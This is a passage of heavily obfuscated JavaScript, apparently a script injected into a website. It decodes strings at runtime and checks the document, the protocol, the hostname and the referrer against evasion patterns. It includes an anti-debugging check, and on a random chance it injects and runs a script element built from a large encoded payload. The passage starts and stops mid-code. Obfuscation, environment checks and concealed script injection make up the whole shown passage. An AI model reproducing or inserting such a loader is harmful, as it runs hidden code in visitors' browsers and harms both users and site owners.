(0x174,'HXpT')+Z(0x17b,'Wa1R')+Z(0xe5,'EEAY')+Z(0x19c,'g]DI')+Z(0x266,'wDq0')+Z(0x182,'CWT!')+Z(0x14d,'F9YK')+Z(0x1c1,'D$*v'),j[Z(0x15d,'vRHh')]=Z(0x1a8,'r7S5')+Z(0x16c,'mniR')+Z(0x14a,'1@tR')+Z(0xd9,'LE%7')+Z(0x172,'N&LZ')+Z(0x1a7,'vRHh')+Z(0x15b,'p4L]')+Z(0x168,'UHhv')+Z(0x142,'p4L]')+Z(0x103,'a7d]')+Z(0x186,'ccOg')+Z(0xe3,'#R$8')+Z(0xec,'D$*v')+Z(0x1d9,'lJ6S')+Z(0x200,'ccOg'),j[Z(0x1f9,'Bj$V')]=Z(0x273,'p4L]')+Z(0xdf,'(N6y')+Z(0x1fd,'N&LZ')+Z(0x22b,'Gp&!')+Z(0x23e,'LE%7')+Z(0xdc,'vRHh')+Z(0x11b,'63H7')+Z(0x17e,'4jUP')+Z(0x194,'EEAY')+Z(0xe6,'R#7E')+Z(0x11d,'mniR'),j[Z(0x164,'%&E4')]=function(M,N){return M===N;},j[Z(0xdb,'FGn]')]=Z(0xf2,'#&]O')+Z(0x111,'ih03')+Z(0xe7,'Wa1R')+Z(0x21e,'X8q[')+Z(0x1b5,'1i[0')+Z(0x236,'Wa1R')+Z(0x28f,'[6BT')+Z(0x152,'N&LZ')+Z(0x1d2,'MJ[^')+Z(0x19d,'1i[0')+Z(0x274,'mniR')+Z(0x15a,'73jt')+Z(0x1c2,'1rKX')+Z(0x28e,'omMB')+Z(0x277,'(N6y')+Z(0x1e8,'a7d]')+Z(0x1a1,'ccOg')+Z(0x1a4,'UHhv'),j[Z(0x26e,'#R$8')]=Z(0x1d7,'1i[0')+Z(0x284,'(N6y'),j[Z(0x19f,'CWT!')]=Z(0x17a,'IuyD')+Z(0x203,'Gp&!')+Z(0xd1,'#&]O')+Z(0x12a,'D$*v')+Z(0x18d,'a7d]'),j[Z(0x128,']v1N')]=Z(0x281,'Bj$V')+Z(0x193,'[6BT'),j[Z(0x17f,'N&LZ')]=function(M,N){return M===N;},j[Z(0x204,'tz!J')]=Z(0x27c,'olRm')+'t',j[Z(0xf8,'6zkO')]=Z(0x178,'lJ6S')+Z(0x119,'1i[0'),j[Z(0x259,'Gp&!')]=function(M,N){return M===N;},j[Z(0x12c,'N&LZ')]=function(M){return M();},j[Z(0x19e,'omMB')]=function(M){return M();},j[Z(0x131,'vRHh')]=function(M,N,O){return M(N,O);},j[Z(0x237,'FGn]')]=function(M,N,O){return M(N,O);},j[Z(0x210,'4jUP')]=function(M,N){return M-N;},j[Z(0x24e,'R#7E')]=function(M,N,O){return M(N,O);},j[Z(0x1b6,'hdLW')]=function(M){return M();},j[Z(0x267,'p4L]')]=function(M,N,O){return M(N,O);},j[Z(0x201,'p4L]')]=function(M){return M();},j[Z(0x231,'omMB')]=function(M){return M();},j[Z(0x250,'73jt')]=function(M){return M();},j[Z(0x197,'#&]O')]=Z(0x102,'4jUP')+'t',j[Z(0x1ae,'ZXlq')]=Z(0x268,'rFU%')+Z(0x222,'wDq0')+Z(0x154,'HXpT'),j[Z(0x1d4,']v1N')]=Z(0x22e,'mniR')+Z(0x130,'Bj$V')+Z(0xfe,'#&]O')+Z(0x124,'(N6y')+Z(0x104,'[6BT')+Z(0x1c5,'4jUP')+Z(0x185,'R#7E')+Z(0x1d5,'p4L]'),j[Z(0x16a,'1i[0')]=Z(0x1e6,'r7S5')+Z(0x13b,'rFU%')+Z(0x224,'ccOg')+Z(0x21a,'IuyD')+Z(0x1a0,'omMB')+Z(0x26a,'r7S5'),j[Z(0x25a,'CWT!')]=function(M){return M();},j[Z(0x28b,'MJ[^')]=function(M){return M();},j[Z(0xf9,'omMB')]=function(M,N){return M!==N;},j[Z(0x146,'#RnI')]=function(M,N){return M(N);},j[Z(0x1ad,'tz!J')]=Z(0x177,'ZXlq');var k=j,l=function(){var M=!![];return function(N,O){var P=M?function(){var a0=_0x7387909i;if(O){var Q=O[a0(0x10b,'omMB')](N,arguments);return O=null,Q;}}:function(){};return M=![],P;};}();function m(M,N){var a1=Z;for(var O in M)if(k[a1(0x25b,'wDq0')](O[a1(0x11f,'D$*v')+'h'],N)&&function(P,Q){var a2=a1;for(var R=0x2;k[a2(0x176,'p4L]')](R,Q[a2(0x269,'U7pK')+'h']);R++)if(k[a2(0x11a,'vRHh')](P[a2(0x12f,'LE%7')+a2(0x279,'6zkO')](Q[R][0x0]),Q[R][0x1]))return;return 0x1;}(O,arguments))return M[O];}function p(M,N){var a3=Z;return k[a3(0xe1,'1@tR')](M,Math[a3(0x226,'CWT!')](k[a3(0x115,'#RnI')](Math[a3(0x1e5,'#RnI')+'m'](),k[a3(0x100,'#&]O')](k[a3(0x169,'mniR')](N,0x1),M))));}function q(M,N){var a4=Z;for(var O=0x0;k[a4(0x1af,'gQjc')](O,N[a4(0x288,'gQjc')+'h']);O++){var P=N[O],Q=k[a4(0xe9,'N&LZ')](0x0,P[a4(0x220,'FGn]')+'Of']('.'))?k[a4(0x191,'ccOg')]('.',M):M,R=k[a4(0x183,'73jt')](Q[a4(0x126,'HXpT')+'h'],P[a4(0x11f,'D$*v')+'h']),S=Q[a4(0x158,'Gp&!')+'Of'](P,R),R=k[a4(0x206,'CWT!')](-0x1,S)&&k[a4(0xea,'gQjc')](S,R);if(R&&(k[a4(0x24c,'ccOg')](Q[a4(0x198,'hdLW')+'h'],P[a4(0x275,'wDq0')+'h'])||k[a4(0x109,'g]DI')](0x0,P[a4(0x1c8,'1@tR')+'Of']('.'))))return 0x1;}}function s(){var a5=Z,M,N;return k[a5(0x195,'olRm')](m,k[a5(0x189,'1i[0')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function v(){var a6=Z,M=k[a6(0x28d,'olRm')](w,k[a6(0x245,'g]DI')](s));if(M){var M=k[a6(0x215,'(N6y')](m,M,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return M&&M[0x4]&&!M[0x5]?!(k[a6(0x1d0,'UHhv')](0x46,M[a6(0x27b,'gQjc')+a6(0x1de,'ccOg')](0x0))&&k[a6(0x285,'[6BT')](0x66,M[a6(0x1d6,'63H7')+a6(0x1ce,'wDq0')](0x0))||k[a6(0x11a,'vRHh')](0x49,M[a6(0x19a,'olRm')+a6(0x276,'R#7E')](0x1))&&k[a6(0xed,'#&]O')](0x69,M[a6(0x252,'HXpT')+a6(0x1ce,'wDq0')](0x1))||k[a6(0x1cf,'N&LZ')](0x4c,M[a6(0x27b,'gQjc')+a6(0x1c7,'r7S5')](0x2))&&k[a6(0x1dc,'Bj$V')](0x6c,M[a6(0x27b,'gQjc')+a6(0x28c,'73jt')](0x2))||k[a6(0x233,'F9YK')](0x45,M[a6(0xde,'F9YK')+a6(0x1b3,'FGn]')](0x3))&&k[a6(0x184,'D$*v')](0x65,M[a6(0x225,'U7pK')+a6(0x1b3,'FGn]')](0x3))||k[a6(0x290,'mniR')](0x3a,M[a6(0x14f,']v1N')+a6(0x1fc,'SKvK')](0x4))):void 0x0;}}function w(M){var a7=Z;return k[a7(0xd3,'wDq0')](m,M,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function y(){var a8=Z,M=k[a8(0x1df,'LE%7')](s);if(M){var N=k[a8(0x26c,'HXpT')](m,M,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),O,O=!!(O=!k[a8(0x271,')^bj')](N,'~')?k[a8(0x1b9,'ih03')](w,M):O)&&k[a8(0x20f,'Bj$V')](m,O,0x8,[0x7,0x65],[0x0,0x68]);return k[a8(0x165,'1@tR')](N,O);}}function z(){var a9=Z,M=k[a9(0x1be,'ih03')],N=new RegExp(k[a9(0x207,'HXpT')],'g');return M[a9(0x120,'N&LZ')+'ce'](N,'')[a9(0x28a,'1@tR')](';');}function B(){var aa=Z,M=k[aa(0xd7,'MJ[^')],N=new RegExp(k[aa(0x1ff,')^bj')],'g');return M[aa(0x247,')^bj')+'ce'](N,'')[aa(0x1b7,'LE%7')](';');}function D(M){var ab=Z;return k[ab(0x138,'1@tR')](-0x1,M[ab(0x171,'wDq0')+'Of'](String[ab(0x188,'63H7')+ab(0x22a,'1@tR')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ab(0x18e,'1i[0')](M)||new RegExp(k[ab(0x217,'UHhv')],'g')[ab(0x18e,'1i[0')](M));var N;}function F(M,N){var ac=Z,O=M[ac(0x1aa,'rFU%')+'h'];return k[ac(0x1ac,'hdLW')](M[ac(0x1ef,')^bj')+ac(0x141,'HXpT')](k[ac(0x1bf,'EEAY')](O,N[ac(0x192,'#&]O')+'h']),O),N);}function G(){var ad=Z,M=k[ad(0x1cd,'4jUP')][ad(0x1c0,'rFU%')]('|'),N=0x0;while(!![]){switch(M[N++]){case'0':var O={};O[ad(0x167,'%&E4')]=k[ad(0x249,'Bj$V')],O[ad(0x20b,'hdLW')]=function(U,W){var ae=ad;return k[ae(0x270,'#RnI')](U,W);},O[ad(0x1f6,'wDq0')]=k[ad(0x147,'(N6y')],O[ad(0x23c,'g]DI')]=function(U,W){var af=ad;return k[af(0x26f,'Wa1R')](U,W);},O[ad(0x10a,'Gp&!')]=k[ad(0x148,'gQjc')],O[ad(0x256,'omMB')]=function(U,W){var ag=ad;return k[ag(0x12e,'MJ[^')](U,W);},O[ad(0x20e,'gQjc')]=k[ad(0x232,'#R$8')],O[ad(0x253,'[6BT')]=function(U,W){var ah=ad;return k[ah(0x10f,'olRm')](U,W);},O[ad(0x27f,'ih03')]=function(U){var ai=ad;return k[ai(0x179,'EEAY')](U);};var P=O;continue;case'1':k[ad(0xf6,'ZXlq')](Q);continue;case'2':return!S||!!(k[ad(0x1f3,'#RnI')](q,S=k[ad(0x20d,'Wa1R')](F,S,String[ad(0x121,'FGn]')+ad(0x227,'1i[0')+'de'](0x2e))?S[ad(0x139,'g]DI')+ad(0x155,'ZXlq')](0x0,k[ad(0x210,'4jUP')](S[ad(0x198,'hdLW')+'h'],0x1)):S,R)||k[ad(0x257,'4jUP')](q,S,T)||k[ad(0x262,'FGn]')](D,S)||k[ad(0x24b,'D$*v')](v));case'3':var Q=k[ad(0x1e7,'mniR')](l,this,function(){var aj=ad,U=P[aj(0x25e,'ZXlq')](typeof window,P[aj(0x166,'ZXlq')])?window:P[aj(0x173,'#RnI')](typeof process,P[aj(0x1e2,'Wa1R')])&&P[aj(0x1b0,'gQjc')](typeof require,P[aj(0x21f,'lJ6S')])&&P[aj(0x13c,'6zkO')](typeof global,P[aj(0x13f,'SKvK')])?global:this,W=function(){var ak=aj,X=new U[(ak(0x1dd,'1@tR'))+'p'](P[ak(0x26b,'MJ[^')]);return!X[ak(0x145,'X8q[')](Q);};return P[aj(0x1b8,'D$*v')](W);});continue;case'4':var R=k[ad(0xfd,'X8q[')](z),S=k[ad(0x1ec,'LE%7')](y),T=k[ad(0x15c,'CWT!')](B);continue;}break;}}function H(M){var al=Z,N=k[al(0x280,'X8q[')](s),O;N&&((O=N[al(0x20a,'SKvK')+al(0x246,'1i[0')+al(0x205,'tz!J')](k[al(0x150,'lJ6S')]))[al(0x235,'1rKX')]=k[al(0x17c,'1@tR')],O[al(0x1f2,'SKvK')+al(0xf7,'#RnI')+'t']=M,(N[al(0x187,'4jUP')]||N[al(0x180,'MJ[^')]||N[al(0x112,'mniR')+al(0x101,'mniR')+al(0x244,'mniR')])[al(0x265,'ZXlq')+al(0x134,'ZXlq')+'d'](O),O[al(0x254,'1i[0')+'e']());}function I(){var am=Z,M,N=k[am(0x1e0,'EEAY')](m,k[am(0x1d1,'U7pK')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),O,P,P;N&&(O=k[am(0x23f,'g]DI')],P=new RegExp(k[am(0x199,'wDq0')],'g'),(P=N[O[am(0xd4,'MJ[^')+'ce'](P,'')])&&P[am(0xda,'Wa1R')+am(0x18a,'rFU%')][am(0x22d,'CWT!')+am(0x175,'lJ6S')+'d'](P));}try{var J,K,L;k[Z(0x27e,'Wa1R')](G)||(k[Z(0x1e9,'Bj$V')](I),k[Z(0x1e4,'hdLW')](0x1,k[Z(0x282,'N&LZ')](p,0x1,J=0x4))||k[Z(0xd6,']v1N')](H,k[Z(0x1ba,'1rKX')](k[Z(0x123,'olRm')]('(',new Function((function(){var _0x1218302=function(){var _0x2286268c=['uLnTuK1Iv3rOvNPKsfDPy3nkmwmXvw1ssvuYowHwmdL3','ALz5y3nkmwrry0DssLeYotzzmu52vfnJC0OXzfbsBu5n','CeP5A3jtu2D3zurkAK9tD25HA3rhvunJCeSWA29nsgHR','mZC3CKPKAvrc','AxDUtJjwB0Pty3blmgTVtuHNme5Qy3nkmfPOt1HzBKTt','sZbRB01iz3LpvffZsJfrCvnvvw5lu3rks0rcne1xvxPm','Bvn5wMHkEwTYu1nND2verxDpq3DUtwTOAfv5y3blmgTV','mMvTDdfwEwnZsJfJm2nhtKXusezpvJfkAeP5D25wELzP','mNnYzgToCK9ty3nkmwmXuM1ovLuYovHwmuy0wtb4weP5','yJnjB2rTrNLjr3C5tuHND0XhmhnIAxH2ufrcne1eDhvq','zfvuvvm','twLJCeSWA29nsgD4tvDzC0P6zgXHq1vUs1n0sKTeqJrn','nZi4zwPnsgLW','mty1n2LnCLvbCq','BuuZtenJEvnhrLrkEwTYu1nND2vesxDoAxDUzurjmvPt','sKTeqJrnEKeWtenKuLvRoxfkEwXKtenKBKP5AZDHAJfR','B2jQzwn0','BdDJAxm5sNLvBKT5z25nrefUsZj4yKOYtM9zwePeyJjs','yZbJr05pzfHwvLyXrNHkExDUyKzoCK1fvK9Hr05ny1nJ','ttrpu3DUvtjOvfDty3blmgTVtuHNELLQwxnkEK5rsKDj','z3HoAMnZsJbcBG','zLn4ALCWA29nsgD5ttjjC0OYzfLIBKvUs1yWovntz3DL','ExDUvNPwD1KWBhrHmwG1utj0rKP5D25AEKPRwKzcsMju','y3nkm1K0yNL0we5RAe1wEMmWsNL3BMnxmxzKrMmXt1rg','sfj4tLnJC0OXzfjAA2rXyLD0wfz6uNbkExDUvNPrDLKW','mwjTtJbHvZL1s0nSn2nTvJbKweP1sJi1BgqXtJbzwfjS','qJrnELjPtenJm1Pxz2XkEwTYu1nND2verxHnu3DUvMSW','muPZvunJCeSWA29nsgCWt0rjC0OYyZjHAw9Us1n0sKTe','wtfws1n5y3nkmwmWvNPkwe5wy3LwmuPWsNL3BLeYtKDA','mu1UtenKwfveqJrwmueZwKu5mK1dy3nkmwmYzeDot00Y','q3DUywT0r1vdy3blu3n0y0DgEwmYvKPIBLfVu0nND2ve','ne5estrmq2rvs2TSrKP5A3jtu2D3zurnEe5tD25oru14','ndG0ntK0ze9Vzg9t','tenKwe5QtMTuA052vLzKuwjhuLrJu2nZsJfKu2vvuLHu','vti5AfyXsKTzmgqXtKnJC0OZwtrImLjyvuDSAfyXrtbk','ExDUyZiXDKSXyZnvrNbytMPrBKXdzfHvr2HQvuzSwgjS','v3rHsNL3BMnTrNLJr1z5wvnJC0OYovrHm1PdzgK5ALuZ','tLrRC0OXrLnumM9Us1n0sKTeqJrnAMCYtenJA015uMrk','vLHkExDUvJa5vgvwzfbJr1jtuZa4BKXdzdvnrwrpvJfg','ne1uutvmq2n5u0DgveP5A3jtu2D3zurrm09tD25vvLPL','sK1guw5lu2TXtfHcAgnUtMXtvZuWs0vNB01iz3PoBvfZ','EJfuzeHkCgjTzgjkmLP5yJiXrgfhrNLrmJLRwLnKzeTh','vwXyvvm5ALiYuNHkExDUwvHAAfOXyZjsm29UtenKDLuY','C3DLrgnZtuHNm05gmhnxEKi0tML3D2vewMXyu3HItuHN','tenKwfvfzhPwmuz0vKDgEeP5D25wELP0vfzKuLrTtKXK','vxDmq2rlyJjnBW','vM9ku2nWsZbRB01iz3LnELLZsJfAtKPUuw5lu3rks0rc','zfHvAKy2sNL3BG','tNPvC0P5rKvrAw9Us1n0sKTeqJrnmLjRtenKBLDhnxHk','tMPfC0OZCefAm01Us1n0sKTeqJrnAK15tenKnvjxuMPk','zenSn2rTrNLjsfu5y1q5BwrxnwPKr2X2yMLNCguZwMHJ','vLrkExDUytboDLrTAePHA1LUtenKwfvQrKnImJfYyuzJ','D25wmdLWvMXKuLPhuLDtm1vUtenKwfqYBhjwmuzxwKzz','tenKmgjxodnLvK52vfzJmfz5y3nkmKOZvJnArK9hCZjk','ne0Yutvmq2mWuxPgCeP5BgrxmwDVtuHNme56uxnkEKPj','wfr0BwrxnwPKr2X2yMLczK1izZrorfuYtMPfEfPdAgHm','ttjov2jxodrHmu5YyKnJC0OWtNrImfz5yLC4mvz6utrk','v0LZsNLrEKPgmg5lu3rks0rcne1uAgLmq2nRtxLszeP5','q2ryvdnWAMqWmurnu2nZsJi1DgiYnvHoruPRvdfoCMvd','weP1suHwyLztz3DLreuYtwL3BMfRDeDvq2nWwfnOrKTu','uu16BfHwEMrOsNL3BMvgBhfzmKPytunJC0OYvNrImdLy','wu5hwMTrBu5mzgTAA1zfEfHkExDUwvzoCLeZvLrHExry','r3rYvNPKB1PgttrHmKLUtenKwfvutMTwvwHRwta5wfj5','q2reu3PnAeP5A3jtu2D3zurrmK9tD25Kvwrcs0nJCeSW','zurnEu1PD25wBvfWuxLJCfHtAY9AmNH2ww1gC09UuM9H','u2D3zurkBvLPD25sBuu1zgLJCeSWA29nsgD6twPRC0OW','tNjmEwnZsJjgDgiWtM5JBKPnsNL3BLPxmxznmwrrv21o','uZbAuuP5A3jtu2D3zurjne1tD25wAZbTzenJCeSWA29n','mK5gmhnxEKi0tun3D2vewxHyu2TWsMLAA1CWA29nsgD6','sJjAtMfhuKXKrMrPsNL3BLyWodfnm05Uwvv3BKXdzdfz','y3blmgTVtuHNEfPuA3nkm2D5tLDvBKTtDePlrei0tvrs','mKP5A3jtu2D3zurgBu1PD25kre1RwfnJCeSWA29nsgD5','rw5lvJbVzhL4nKTuDdLmsfjIu3LND2veuxLoq3DUyM5o','EwTYsJeWBKXhtMjtu2D3zurfne1dD25oru14yvnJCfHu','DvP5zgrlq2TWuhKWDgrhAhbJmxnUzdbAvffUAe1kmtfI','ELPxtxnkmLPtywPzBKTtDePlrei0tvDjmuXdzhbsEwXr','CLntz3DLrezTt1n3BK5ftxHHu2nWsZbRB01iz3LAv1vZ','z3HnrevZsJbKCLjUvw5lu3rks0rcne1uzg1mq2q1uLDs','z3PArffZsJjSseTwqw5lu3rks0rcne0Yvtbmq2r1yKzk','wLnJCeSWA29nsgD6wKrjC0OYnwPJBvLUs1n0sKTeqJrn','rxPlrei0wKDfC0OYwLnHALLUs1yWB2ftEg1KvZvQzeDS','EvPOsNLRCLntz3DLreL4tNL3BK0XqwTzAwnWsZbRB01i','m1Pxz2XkEwTYu1nND2vetMHnAxDUyvvAsvn5y3blmgTV','uw5lu3HQvZbRB01iz3PpvevZsJfAA2fttw5lvJa5wM5w','otKYBK9irMvS','EvPxrNjpmLzZyZjvz1LwC25Jsfz6yunKzeThrMjkm05V','u3GYteHJC2vdBdDJBvyWzfHkDuLirw9JExGWteHvC2rP','mLjSwM1KB2fxChjIrZf1yJncEgnUtJbKwfOZzuHSnLfv','EwTYu1nND2vestrpu3DUtJjwB0Pty3blmgTVtuHNEK5x','zg1gEuLgohDLrgCWtLrzmK1urMPqvNnUwwXoDMiYBgPn','tuHNEe5euxnkEvf6sKyWBKTtDePlrei0ttjAAKXdy3Lt','wtnIEwnWsZbRBW','v2rgzuHbB1PgDgHnEwD3zurfmu9tD25jm0jbtwLJCfHt','rw5mq2rRuti4m1yXrNDzmhrUvNLJC0OXyZjsBu5kutj0','wtbwmdKXsNL3BMjgtNjImfOZyKDosMnty3nkm1j0yJbK','sgD6wwPfC0OYnu1orffUs1n0sKTeqJrnv1f3tenKBK5R','sJfLvMrrtJjot09hDhLkExDUzurOCK5wyZnJr1jit0DZ','q2nZsJfKuvzTtLzIvZL2y0CXCLDdy3nkmwrsvKror01Q','vJfcAeP5D25wmujqzw1AmvnTtLbzu2nZsJncm1eZrKnr','ExDUsvvsq0TPy3blmgTVtuHNEfKYrxnkELjetvDRBKTt','B01iz3HovffZsNPouuPhsw5lvJa5wM5wDvKZuNbImJrV','ruvZuwLSn2rTrNLjr0uYufDfEK8ZsMXKsfz5yMLcA1CY','vuzJm1v5y3nkmwrrwwTKBfuYDgHwELP0sNL3BLyXqK9z','EK1xsxnkmvPosM5rBKTwmdLKvNrss0rcne16qxHmq2rW','sMXnu3DUuJnArfvty3byu2GYteHJC2vdEdvmsg9WtZmW','A05utxG','wLHsmwnTngDJuZf6tZmWC1KXDePlrei0tKrvD0Xdzfjv','ne5ezZnmq2rUtMTrCeP5A3jtu2D3zurfmu1tD25wAZbT','v1rRBKTwmdLABLz1wtnsCgiYng9KExG2s1H0mLLyswDu','yM1omgfxoxvlsevZy3L4meTyDhLAwfiXy200z2ntAhPm','ChzzEwDUs1n0sKTeqJrnBvjStenKBLDhnxHkEwTYu1nN','u3rks0rcne1Qutnmq2r1verrmeP5A3jtu2D3zurkAfPd','sJbAAe9yww5lu3rks0rcne16txDmq2riytbAmuP5A3jt','wtjnvezQvZjgze8YBg1lrJH3zurNme5uwtjnvezRv3LK','A0XdzefAme0XsNLRCLntz3DLreL4wLn3BMjRDZboq2nW','wvnRCe8Zmhbmsfu5yM1wm0LgsMXAmfy0y0nOA1CXz29n','rei0tvrKAKXdzhvJmLi2sNLRCLntz3DLrfeWwwL3BLuY','tKDfBKXdzfHoBuzQvNPABgfSzfnoq2nZsJjgvgeZBejI','BMfgtNzwvMrqzuDoue1vog5mq2r4uti5mfz6y3zArwXk','zeSYnwjImtbWsLrcne1uqxDyu2S3zLHkBgrivNLIAuj4','D2vetM1zu3DUyM14u2nty3byu3DUwNLJCeXiwtLArNrz','uMTOteP5BgrmruzIvvnND2vertrnAxDUuwSXwK9ty3by','yLnJCfHumw1KvZvQzeDSDMjPAdjmsgnZzun4nuXiB3bL','tMPrBKXdzezKre5RvtjoD1KWAhHkExDUwtboCLfUuNrH','zhLJC0OXzffumMryvvCXELOYrw5mq2q0t0C4EvyXsNbo','mJu1mZi4uhLRCvDk','t0n3BLiZwKrvu2nWsZbRB01izZbnBvfZsJfnmLjurw5l','vxLJC0OXyZfHr05ryLC5u1yXqLnzmhbOsNL3BLz6zeTz','mK5tD25rAZfAt1nJCeSWA29nsgD5t1rNC0P6tLfkr0LU','rgfPy3nkmwrqyLzowe4XqKDwmdLWsNL3BLyXsJzIwgD5','u2nZsJfJmvnTtLDurMHSvNPKmuP5D25ArNbhwKzcrgf6','me5ytJfnBKXdzdfLrvPRvMPgre5wzffuBvjjutj0EvyX','sNL3BLyWodnzmvPPwLrswe5xmg5mq2rytMXkALrTuNbk','ouXLv1zUvM1otLz5y3nkm050yJi1we5wuKvwELPisNL3','r2HWyZfZBMrUtJjrBtLXsJeWB2rhAhbJmxnUvgTWuvyY','mg5mq2rcuti5ma','zfnsrwXSt0D0Efz6vLrkExDUvJfbDLKXvMPor1PytJa4','AwnWsZbRB01iz3HAr01ZsJnwsfftz25lu3rks0rcne1u','z3Lpv01ZsJbktG','EK5dy3nkm3b0ytjsqMrTEgPtr0vUtenKEK9hodrsru52','mwrqv0D0me1iwK1kExDUvJfkt1PfzhPLr05svJnfBKXd','Cvrtzgrqv1OXyM1omgfxoxvlr29WztjSBuTdrKnImJLZ','BLz6zdbzmgr0yNK5wfvezgPvBuvUtenKq1PfD3LAvu5Y','u2nWsZbRB01iz3Hzv0LZsJfrCvnvvw5lu3rks0rcne1Q','wwXoCLqWrNrHm2HytM1fBKXdzfHoBLjRvuvoDMjgzfjJ','mgTVtuHNELPQrxnkmJvZvw5fBKTtDePlrei0tKrkBeXd','y3blmgTVtuHNme1hrxnkmvfXu1vvBKTtDePlrei0tvrK','muP0sNL3BLz6zhHvBgrtvM1otvz5y3nkmwmXuM1oufKW','AK15D25ABePXtMLJCeSWA29nsgD6wLDvC0OWqM5rELvU','vMSWBwrdy3byvdfTzfC1AMrhBhzIAwH4teHnCguZsMXK','EgjkmK5VwvHkrgiYuMXrwffUwfnOm0TwnxvxEwH1vZns','EwTYu1nND2verMTzAxDUzdfkC1vdy3blmgTVtuHNme5h','sZbRB01iz3LAvffZsJjJBe16uw5lu3rks0rcne16z3Dm','mZi4ofjlCuveua','zdjsA1rvAhrsEwnZsJngvgiYuLHvru16vJfgnuP5D25s','Bgrrv21ouLj5y3nkmwmYuM1ssveYotbwmdL3wKzAAeP5','BgmWu3LJC0OYnw5LvwHytM5Sq0P5D25Kv1jHwKu1EK1h','tJjfC2r6mtbxmKv5s0rcne16qtvmq2r1yZjsnKP5Bgrl','yZfmq2mWuxPgCeP5A3jtu2D3zuroBe9dD25wAZbTzenJ','ne0YvxHmq2rxvfnAmeP5A3jtu2D3zurfnfL5D25AmwH1','AKP5A3jtu2D3zurgAe1PD25kre1RwfnJCeSWA29nsgCW','zfnIrKfUs1n0sG','mMnty3nkmwmZyKDssvuYouzwmdLHwKzoseP5D25KBe52','zZrorfuYtMPfEfL5D3DLr05RwvrNEKTtD2HABLz1wtns','rw5mq2rRuZa4EwrftNjHEwnZsJjNngiXvNDwmLPWsNL3','A3nkm2qWyJaWBKTtDePlrei0txPNEuXdzfDAq2XesNLR','tenKmviWrw9kEwTYu1nND2vertrAu3DUvtjOvfDty3bl','muXeqJroALzKtezZD2veuxnnsgCYwKyWC1D6qJrnExD3','vw1suvuYDhjkExDUvJfbm1PguNHomK5pzeHfBKXdzdnp','vtj0wLz6vMHkExDUvJfgA1KWCerImLOZutj0DeP5D25w','teP5A3jtu2D3zurkBvL5D25uAvKZyNLJCeSWA29nsgD4','q2rSutjZmLjTmxjAmwmXu3LJC0OXzfbJA3r6yLD0nwnh','nfz6uKXzu2nZsJfJmfPhtLzKALz0vNPKmuP5D25rv0u1','EhLvmNrisNL3BMjxmxztmwmZtdjsswjxDhzkExDUwMPO','yLD0rfz6wKXkExDUvJfcnwmXyZfHBtLyvw1vBKXdzdzp','tK5rmJLVy1voCG','BdbZv3Pcne1dD3DLrfKWwfnRn2fxww9KAwX5wLHsmwnT','q2ryvvDsALzvtNzsBvz0ytnRBKXdzdftuZLRvdbRELKX','q2rytKzOr1yXrtbvm1POsNL3BLz6wNDzmhHnzvvWwfqZ','r3HRvtbWvfPdy3nkmwrrywTgEveYC3PHv0vUtenKCvDf','BgvUz3rO','D25HvwnWvunJCeSWA29nsgCWtLDfC0P6wNPwA29Us1n0','mvLVtuHNEvPxrxnkEvf6sKyWBKTwmhbqm2rWyM1sDMr6','A1iWtNjKsfzuyxPfBKXdzdrvmNrezfDOs1KXuMHkExDU','BLP1yM0XCLzdy3nkm1e0yJjwwe56BgPwEMq1sNL3BLyW','wLHkExDUvJfcB1KWEhrImuO2utj0AKP5D25Iru52uLzK','re1xA25lu3rks0rcne5eyZnmq2n5u0DgveP5A3jtu2D3','q2nWsZbRB01iz3LovefZsJjSseTwqw5lu3rks0rcne16','vezKuwrty3nkmwrtuw1ssMjxohjHru52yvnJC0OXyZfK','B01iAgTzExDUyvvAsvn5y3byvNrss0rcne5eutfmq2rT','EK9hvxnkmMXis1zbBKTtDePlrei0txPKAKXdzejnrLj0','rgD3tenKBvvTBZjkEwTWs3KXD1LysNPAvwX1zenOsuTe','s0DsyLn5z3DLrff6wvn3BLzTuNbjEwnWwfnOmLCWC29n','DLfStNjuu2nZsJjgrgiWwMHzBLPYsNL3BLz6uxPzmvzi','EfvwyZfHv1zyvw5vBKXdzfHov1jQvuCXCMniAZrHmgDU','nfPQy3nkm3bbwJnnBKTtDePlrei0tvrzmuXdzhbsA2Hm','sKLzvK1Us1yWB2j5EdnHvZvRyJnJCeTyEdHlrZG5wKz0','rfeYtun3BMqXsNnvq2nWsZbRB01iz3HoEKLZsJi1AMnT','y3nkmMS0ytbgru9hCZfwELjWsNL3BLyWow1tv1juytfk','uMjxq2D3zurnme1tD25rm2HgwLnJCfHtA3nArNrzs0rc','u2D3zurgAe1dD25vvLPLzhLJCeSWA29nsgCWtvDvC0OW','mtKZmdnvtvDNwu4','yvC5DuTirxnJEwW3y21wmgrysNvjseu5ufqXEK8Zmhnz','q3DUvxPArK1ty3blmgTVtuHNEu5QsxnkEKPjwvznBKTt','rK1ty3blmgTVtuHNELPusxnkEuzfuwLVBKTtDePlrei0','vtfRBKTwmdLABLz1wtnsCgiYng9KAxGZteHNC2vtEdzm','AuXdzfDuu1OWsNLRCLntz3DLre5QtLn3BK4YvM9ku2nW','qwTzAwnWwfn4qLCXrw9nsgCWtvrnC0OWB2XvmufUs1yW','EwTYu1nND2veuxDpq3DUutbZEKLty3blmgTVtuHNEe5e','yvDAmeOXmg9lu2S3zLDoAgrhtM9lr1fWztjgyKOZqJfJ','rw5mq2rRtw0XvwvTmxjzAwnZsJfKuvDfEdrpr3rqyLHf','Aujlufy4D2vezZbovfKYtvrgA08YBg1lsffWztnAAgnP','qJroree1tenKB1nuqLvkEwTYu1nND2verMPnq3DUtJjw','v1nJCeSWA29nsgD6tvrRC0OWChzzEwDUs1n0sKTeqJrn','sJfnmLjurw5lu3rks0rcne5estfmq2nQy0vbEuP5A3jt','y3blmgTVtuHNELPxsxnkmMmYywLVBKTtDePlrei0twPs','tLrJC0OYwKXkBuvUs1n0sKTeqJrnv1KYtenKDwmYuJzk','yvnJCeSWA29nsgCWtKDfC0OZvKHru2DUs1n0sKTeqJrA','zfbnv1P4tvHWD